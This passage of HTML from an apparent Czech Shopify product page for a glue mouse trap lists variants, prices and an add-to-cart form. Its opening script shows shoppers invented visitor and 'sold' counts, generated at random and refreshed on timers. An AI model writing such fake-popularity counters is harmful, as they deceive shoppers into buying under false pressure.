                    <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                    <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
              </div>`
          $('.vistor_view').html(html)
          console.log(vistor_interval)
          if(window.vistor_interval) clearInterval(window.vistor_interval);
          window.vistor_interval = setInterval(function(){
            $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
          },5000)
        }
    
        if(isShowSold){
          let repeat = 0;
          if(!window.sold_interval) window.sold_interval = null;
          let num = getIntervalNum(0,10);
          console.log(num);
          sold_num_min = Number(sold_num_min) + num;
          let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
          $('.sold_view').html(html)
          if(window.sold_interval) clearInterval(window.sold_interval);
          window.sold_interval = setInterval(function(){
            repeat++;
            if(repeat > 5){
              clearInterval(window.sold_interval)
            }
            $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
          },8000)
        }
      }
      if(!window.virtualTimer) clearTimeout(window.virtualTimer);
      window.virtualTimer = setTimeout(initVirtualNum,500);
    }
    
  </script>
  
  
            
            <div ><form method="post" action="/cs-si/cart/add" id="product-form-installment-template--18043676328171__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43993426002155">
                
<input type="hidden" name="product-id" value="8066177827051" /><input type="hidden" name="section-id" value="template--18043676328171__main" /></form></div><div style="background-color:#f5f5f5;border-radius: 1rem;padding:1.5rem;">
          
          
          <div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--18043676328171__main" data-url="/cs-si/products/trap-1" ><fieldset class="js product-form__input">
                              <legend class="form__label">Barva</legend><input type="radio" id="template--18043676328171__main-1-0"
                                      name="Barva"
                                      value="Černá"
                                      form="product-form-template--18043676328171__main"
                                      checked
                                >
                                <label for="template--18043676328171__main-1-0">
                                  Černá
                                </label><input type="radio" id="template--18043676328171__main-1-1"
                                      name="Barva"
                                      value="Transparentní"
                                      form="product-form-template--18043676328171__main"
                                      
                                >
                                <label for="template--18043676328171__main-1-1">
                                  Transparentní
                                </label></fieldset><fieldset class="js product-form__input">
                              <legend class="form__label">Styl</legend><input type="radio" id="template--18043676328171__main-2-0"
                                      name="Styl"
                                      value="Normální ( 1.2m*27cm )"
                                      form="product-form-template--18043676328171__main"
                                      checked
                                >
                                <label for="template--18043676328171__main-2-0">
                                  Normální ( 1.2m*27cm )
                                </label><input type="radio" id="template--18043676328171__main-2-1"
                                      name="Styl"
                                      value="lepicí upgrade (pro velké myši) ( 1.2m*27cm )"
                                      form="product-form-template--18043676328171__main"
                                      
                                >
                                <label for="template--18043676328171__main-2-1">
                                  lepicí upgrade (pro velké myši) ( 1.2m*27cm )
                                </label></fieldset><fieldset class="js product-form__input">
                              <legend class="form__label">Množství</legend><input type="radio" id="template--18043676328171__main-3-0"
                                      name="Množství"
                                      value="1 ks"
                                      form="product-form-template--18043676328171__main"
                                      checked
                                >
                                <label for="template--18043676328171__main-3-0">
                                  1 ks
                                </label><input type="radio" id="template--18043676328171__main-3-1"
                                      name="Množství"
                                      value="5 ks"
                                      form="product-form-template--18043676328171__main"
                                      
                                >
                                <label for="template--18043676328171__main-3-1">
                                  5 ks
                                </label><input type="radio" id="template--18043676328171__main-3-2"
                                      name="Množství"
                                      value="10 ks"
                                      form="product-form-template--18043676328171__main"
                                      
                                >
                                <label for="template--18043676328171__main-3-2">
                                  10 ks
                                </label><input type="radio" id="template--18043676328171__main-3-3"
                                      name="Množství"
                                      value="20 ks"
                                      form="product-form-template--18043676328171__main"
                                      
                                >
                                <label for="template--18043676328171__main-3-3">
                                  20 ks
                                </label></fieldset><script type="application/json">
                          [{"id":43993426002155,"title":"Černá \/ Normální ( 1.2m*27cm ) \/ 1 ks","option1":"Černá","option2":"Normální ( 1.2m*27cm )","option3":"1 ks","sku":"LE30250449A","requires_shipping":true,"taxable":false,"featured_image":{"id":39981702611179,"product_id":8066177827051,"position":1,"created_at":"2023-06-12T16:04:49+08:00","updated_at":"2023-06-12T16:04:49+08:00","alt":null,"width":600,"height":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089","variant_ids":[43993426002155,43993426034923,43993426067691,43993426100459]},"available":true,"name":"Velká lepicí past na myši - Černá \/ Normální ( 1.2m*27cm ) \/ 1 ks","public_title":"Černá \/ Normální ( 1.2m*27cm ) \/ 1 ks","options":["Černá","Normální ( 1.2m*27cm )","1 ks"],"price":40000,"weight":0,"compare_at_price":65000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32576469139691,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43993426034923,"title":"Černá \/ Normální ( 1.2m*27cm ) \/ 5 ks","option1":"Černá","option2":"Normální ( 1.2m*27cm )","option3":"5 ks","sku":"LE30250449A*5","requires_shipping":true,"taxable":false,"featured_image":{"id":39981702611179,"product_id":8066177827051,"position":1,"created_at":"2023-06-12T16:04:49+08:00","updated_at":"2023-06-12T16:04:49+08:00","alt":null,"width":600,"height":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089","variant_ids":[43993426002155,43993426034923,43993426067691,43993426100459]},"available":true,"name":"Velká lepicí past na myši - Černá \/ Normální ( 1.2m*27cm ) \/ 5 ks","public_title":"Černá \/ Normální ( 1.2m*27cm ) \/ 5 ks","options":["Černá","Normální ( 1.2m*27cm )","5 ks"],"price":72000,"weight":0,"compare_at_price":75000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32576469139691,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45798856491243,"title":"Černá \/ Normální ( 1.2m*27cm ) \/ 10 ks","option1":"Černá","option2":"Normální ( 1.2m*27cm )","option3":"10 ks","sku":"LE30250449A*10","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Velká lepicí past na myši - Černá \/ Normální ( 1.2m*27cm ) \/ 10 ks","public_title":"Černá \/ Normální ( 1.2m*27cm ) \/ 10 ks","options":["Černá","Normální ( 1.2m*27cm )","10 ks"],"price":95000,"weight":0,"compare_at_price":65000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45798856524011,"title":"Černá \/ Normální ( 1.2m*27cm ) \/ 20 ks","option1":"Černá","option2":"Normální ( 1.2m*27cm )","option3":"20 ks","sku":"LE30250449A*20","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Velká lepicí past na myši - Černá \/ Normální ( 1.2m*27cm ) \/ 20 ks","public_title":"Černá \/ Normální ( 1.2m*27cm ) \/ 20 ks","options":["Černá","Normální ( 1.2m*27cm )","20 ks"],"price":135000,"weight":0,"compare_at_price":65000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43993426067691,"title":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 1 ks","option1":"Černá","option2":"lepicí upgrade (pro velké myši) ( 1.2m*27cm )","option3":"1 ks","sku":"LE30250449D","requires_shipping":true,"taxable":false,"featured_image":{"id":39981702611179,"product_id":8066177827051,"position":1,"created_at":"2023-06-12T16:04:49+08:00","updated_at":"2023-06-12T16:04:49+08:00","alt":null,"width":600,"height":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089","variant_ids":[43993426002155,43993426034923,43993426067691,43993426100459]},"available":true,"name":"Velká lepicí past na myši - Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 1 ks","public_title":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 1 ks","options":["Černá","lepicí upgrade (pro velké myši) ( 1.2m*27cm )","1 ks"],"price":40000,"weight":0,"compare_at_price":66000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32576469139691,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43993426100459,"title":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 5 ks","option1":"Černá","option2":"lepicí upgrade (pro velké myši) ( 1.2m*27cm )","option3":"5 ks","sku":"LE30250449D*5","requires_shipping":true,"taxable":false,"featured_image":{"id":39981702611179,"product_id":8066177827051,"position":1,"created_at":"2023-06-12T16:04:49+08:00","updated_at":"2023-06-12T16:04:49+08:00","alt":null,"width":600,"height":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089","variant_ids":[43993426002155,43993426034923,43993426067691,43993426100459]},"available":true,"name":"Velká lepicí past na myši - Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 5 ks","public_title":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 5 ks","options":["Černá","lepicí upgrade (pro velké myši) ( 1.2m*27cm )","5 ks"],"price":72000,"weight":0,"compare_at_price":76000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32576469139691,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/2efb89592fa191a6e435083415f5122b9a18a331-700-70150b5c-c4f7-4a0d-985e-c8d07b6ebebf.jpg?v=1686557089"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45798856556779,"title":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 10 ks","option1":"Černá","option2":"lepicí upgrade (pro velké myši) ( 1.2m*27cm )","option3":"10 ks","sku":"LE30250449D*10","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Velká lepicí past na myši - Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 10 ks","public_title":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 10 ks","options":["Černá","lepicí upgrade (pro velké myši) ( 1.2m*27cm )","10 ks"],"price":95000,"weight":0,"compare_at_price":65000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45798856589547,"title":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 20 ks","option1":"Černá","option2":"lepicí upgrade (pro velké myši) ( 1.2m*27cm )","option3":"20 ks","sku":"LE30250449D*20","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Velká lepicí past na myši - Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 20 ks","public_title":"Černá \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 20 ks","options":["Černá","lepicí upgrade (pro velké myši) ( 1.2m*27cm )","20 ks"],"price":135000,"weight":0,"compare_at_price":65000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43993426133227,"title":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 1 ks","option1":"Transparentní","option2":"Normální ( 1.2m*27cm )","option3":"1 ks","sku":"LE30250449B","requires_shipping":true,"taxable":false,"featured_image":{"id":39981702775019,"product_id":8066177827051,"position":4,"created_at":"2023-06-12T16:04:49+08:00","updated_at":"2023-06-12T16:04:49+08:00","alt":null,"width":600,"height":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089","variant_ids":[43993426133227,43993426165995,43993426198763,43993426231531]},"available":true,"name":"Velká lepicí past na myši - Transparentní \/ Normální ( 1.2m*27cm ) \/ 1 ks","public_title":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 1 ks","options":["Transparentní","Normální ( 1.2m*27cm )","1 ks"],"price":40000,"weight":0,"compare_at_price":65000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32576469336299,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43993426165995,"title":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 5 ks","option1":"Transparentní","option2":"Normální ( 1.2m*27cm )","option3":"5 ks","sku":"LE30250449B*5","requires_shipping":true,"taxable":false,"featured_image":{"id":39981702775019,"product_id":8066177827051,"position":4,"created_at":"2023-06-12T16:04:49+08:00","updated_at":"2023-06-12T16:04:49+08:00","alt":null,"width":600,"height":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089","variant_ids":[43993426133227,43993426165995,43993426198763,43993426231531]},"available":true,"name":"Velká lepicí past na myši - Transparentní \/ Normální ( 1.2m*27cm ) \/ 5 ks","public_title":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 5 ks","options":["Transparentní","Normální ( 1.2m*27cm )","5 ks"],"price":72000,"weight":0,"compare_at_price":75000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32576469336299,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45798856622315,"title":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 10 ks","option1":"Transparentní","option2":"Normální ( 1.2m*27cm )","option3":"10 ks","sku":"LE30250449B*10","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Velká lepicí past na myši - Transparentní \/ Normální ( 1.2m*27cm ) \/ 10 ks","public_title":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 10 ks","options":["Transparentní","Normální ( 1.2m*27cm )","10 ks"],"price":95000,"weight":0,"compare_at_price":65000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45798856655083,"title":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 20 ks","option1":"Transparentní","option2":"Normální ( 1.2m*27cm )","option3":"20 ks","sku":"LE30250449B*20","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Velká lepicí past na myši - Transparentní \/ Normální ( 1.2m*27cm ) \/ 20 ks","public_title":"Transparentní \/ Normální ( 1.2m*27cm ) \/ 20 ks","options":["Transparentní","Normální ( 1.2m*27cm )","20 ks"],"price":135000,"weight":0,"compare_at_price":65000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43993426198763,"title":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 1 ks","option1":"Transparentní","option2":"lepicí upgrade (pro velké myši) ( 1.2m*27cm )","option3":"1 ks","sku":"LE30250449E","requires_shipping":true,"taxable":false,"featured_image":{"id":39981702775019,"product_id":8066177827051,"position":4,"created_at":"2023-06-12T16:04:49+08:00","updated_at":"2023-06-12T16:04:49+08:00","alt":null,"width":600,"height":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089","variant_ids":[43993426133227,43993426165995,43993426198763,43993426231531]},"available":true,"name":"Velká lepicí past na myši - Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 1 ks","public_title":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 1 ks","options":["Transparentní","lepicí upgrade (pro velké myši) ( 1.2m*27cm )","1 ks"],"price":40000,"weight":0,"compare_at_price":66000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32576469336299,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43993426231531,"title":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 5 ks","option1":"Transparentní","option2":"lepicí upgrade (pro velké myši) ( 1.2m*27cm )","option3":"5 ks","sku":"LE30250449E*5","requires_shipping":true,"taxable":false,"featured_image":{"id":39981702775019,"product_id":8066177827051,"position":4,"created_at":"2023-06-12T16:04:49+08:00","updated_at":"2023-06-12T16:04:49+08:00","alt":null,"width":600,"height":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089","variant_ids":[43993426133227,43993426165995,43993426198763,43993426231531]},"available":true,"name":"Velká lepicí past na myši - Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 5 ks","public_title":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 5 ks","options":["Transparentní","lepicí upgrade (pro velké myši) ( 1.2m*27cm )","5 ks"],"price":72000,"weight":0,"compare_at_price":76000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":32576469336299,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/alimoder.com\/cdn\/shop\/products\/124b290851c6af35d687850f99be44d23f53e67e-700-4d309fef-85e9-4cbc-bd60-ecacb8d66739.jpg?v=1686557089"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45798856687851,"title":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 10 ks","option1":"Transparentní","option2":"lepicí upgrade (pro velké myši) ( 1.2m*27cm )","option3":"10 ks","sku":"LE30250449E*10","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Velká lepicí past na myši - Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 10 ks","public_title":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 10 ks","options":["Transparentní","lepicí upgrade (pro velké myši) ( 1.2m*27cm )","10 ks"],"price":95000,"weight":0,"compare_at_price":65000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":45798856720619,"title":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 20 ks","option1":"Transparentní","option2":"lepicí upgrade (pro velké myši) ( 1.2m*27cm )","option3":"20 ks","sku":"LE30250449E*20","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Velká lepicí past na myši - Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 20 ks","public_title":"Transparentní \/ lepicí upgrade (pro velké myši) ( 1.2m*27cm ) \/ 20 ks","options":["Transparentní","lepicí upgrade (pro velké myši) ( 1.2m*27cm )","20 ks"],"price":135000,"weight":0,"compare_at_price":65000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
                        </script>
                      </variant-radios><noscript class="product-form__noscript-wrapper-template--18043676328171__main">
                    <div class="product-form__input">
                      <label class="form__label" for="Variants-template--18043676328171__main">Varianty produktu</label>
                      <div class="select">
                        <select name="id" id="Variants-template--18043676328171__main" class="select__select" form="product-form-template--18043676328171__main"><option
                              selected="selected"
                              
                              value="43993426002155"
                            >
                              Černá / Normální ( 1.2m*27cm ) / 1 ks

                              - 400,00 Kč
                            </option><option
                              
                              
                              value="43993426034923"
                            >
                              Černá / Normální ( 1.2m*27cm ) / 5 ks

                              - 720,00 Kč
                            </option><option
                              
                              
                              value="45798856491243"
                            >
                              Černá / Normální ( 1.2m*27cm ) / 10 ks

                              - 950,00 Kč
                            </option><option
                              
                              
                              value="45798856524011"
                            >
                              Černá / Normální ( 1.2m*27cm ) / 20 ks

                              - 1.350,00 Kč
                            </option><option
                              
                              
                              value="43993426067691"
                            >
                              Černá / lepicí upgrade (pro velké myši) ( 1.2m*27cm ) / 1 ks

                              - 400,00 Kč
                            </option><option
                              
                              
                              value="43993426100459"
                            >
                              Černá / lepicí upgrade (pro velké myši) ( 1.2m*27cm ) / 5 ks

                              - 720,00 Kč
                            </option><option
                              
                              
                              value="45798856556779"
                            >
                              Černá / lepicí upgrade (pro velké myši) ( 1.2m*27cm ) / 10 ks

                              - 950,00 Kč
                            </option><option
                              
                              
                              value="45798856589547"
                            >
                              Černá / lepicí upgrade (pro velké myši) ( 1.2m*27cm ) / 20 ks

                              - 1.350,00 Kč
                            </option><option
                              
                              
                              value="43993426133227"
                            >
                              Transparentní / Normální ( 1.2m*27cm ) / 1 ks

                              - 400,00 Kč
                            </option><option
                              
                              
                              value="43993426165995"
                            >
                              Transparentní / Normální ( 1.2m*27cm ) / 5 ks

                              - 720,00 Kč
                            </option><option
                              
                              
                              value="45798856622315"
                            >
                              Transparentní / Normální ( 1.2m*27cm ) / 10 ks

                              - 950,00 Kč
                            </option><option
                              
                              
                              value="45798856655083"
                            >
                              Transparentní / Normální ( 1.2m*27cm ) / 20 ks

                              - 1.350,00 Kč
                            </option><option
                              
                              
                              value="43993426198763"
                            >
                              Transparentní / lepicí upgrade (pro velké myši) ( 1.2m*27cm ) / 1 ks

                              - 400,00 Kč
                            </option><option
                              
                              
                              value="43993426231531"
                            >
                              Transparentní / lepicí upgrade (pro velké myši) ( 1.2m*27cm ) / 5 ks

                              - 720,00 Kč
                            </option><option
                              
                              
                              value="45798856687851"
                            >
                              Transparentní / lepicí upgrade (pro velké myši) ( 1.2m*27cm ) / 10 ks

                              - 950,00 Kč
                            </option><option
                              
                              
                              value="45798856720619"
                            >
                              Transparentní / lepicí upgrade (pro velké myši) ( 1.2m*27cm ) / 20 ks

                              - 1.350,00 Kč
                            </option></select>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </noscript>
                </div>
          <div class="product-form__input product-form__quantity cfsp_content" >
                  <label class="form__label" for="Quantity-template--18043676328171__main">
                    Množství
                  </label>
    
                  <quantity-input class="quantity">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Snížit množství produktu Velká lepicí past na myši</span>
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--18043676328171__main"
                        min="1"
                        value="1"
                        form="product-form-template--18043676328171__main"
                      >
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Zvýšit množství produktu Velká lepicí past na myši</span>
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                </div>
                <div class="quick-add-hidden">
                  
                </div>
                

          <div  class="pfac_visable">
    
                  <product-form class="product-form" style="margin-top:1rem;">
                    <div class="product-form__error-message-wrapper" role="alert" hidden>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                      </svg>
                      <span class="product-form__error-message"></span>
                    </div><form method="post" action="/cs-si/cart/add" id="product-form-template--18043676328171__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43993426002155" disabled>
                      <div class="product-form__buttons">
                        <button
                          type="submit"
                          name="add"
                          class="product-form__submit button button--full-width button--secondary"
                          
                        >
                            <span>Přidat do košíku
</span>
                            <div class="loading-overlay__spinner hidden">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </div>
                        </button><div class="custom_dynamic_pay_view">
                            <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="188c9ce702f76d47eb7482934e2d64cc" buyer-country="SI" buyer-locale="cs" buyer-currency="CZK" variant-params="[{&quot;id&quot;:43993426002155,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43993426034923,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45798856491243,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45798856524011,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43993426067691,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43993426100459,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45798856556779,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45798856589547,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43993426133227,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43993426165995,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45798856622315,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45798856655083,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43993426198763,&quot;requiresShipping&quot;:true},{&quot;id&quot;:43993426231531,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45798856687851,&quot;requiresShipping&quot;:true},{&quot;id&quot;:45798856720619,&quot;requiresShipping&quot;:true}]" shop-id="66405892331" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Tato položka se opakuje nebo představuje odložený nákup. Pokračováním vyjadřuji souhlas se <span id="shopify-subscription-policy-button">zásadami pro zrušení</span> a zároveň vás 